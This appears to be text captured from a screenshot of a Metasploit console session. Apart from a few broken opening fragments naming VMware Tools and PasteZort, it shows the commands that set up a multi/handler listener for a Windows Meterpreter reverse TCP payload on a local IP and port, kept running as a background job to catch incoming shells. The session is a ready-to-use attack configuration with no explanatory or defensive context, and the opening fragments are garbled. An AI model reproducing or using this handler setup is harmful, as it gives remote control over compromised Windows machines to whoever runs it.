 test.mp4
VMwareTools-1
0.2.0-725953...
vmware-tools-
distrib
PasteZort
      ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v5.0.27-dev-                         ]
+ -- --=[ 1896 exploits - 1101 auxiliary - 329 post       ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
[*] Processing Handler_Metasploit for ERB directives.
resource (Handler_Metasploit)> use multi/handler
resource (Handler_Metasploit)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (Handler_Metasploit)> set lhost 192.168.0.105
lhost => 192.168.0.105
resource (Handler_Metasploit)> set lport 9999
lport => 9999
resource (Handler_Metasploit)> set exitonsession false
exitonsession => false
resource (Handler_Metasploit)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.105:9999
msf5 exploit(multi/handler) >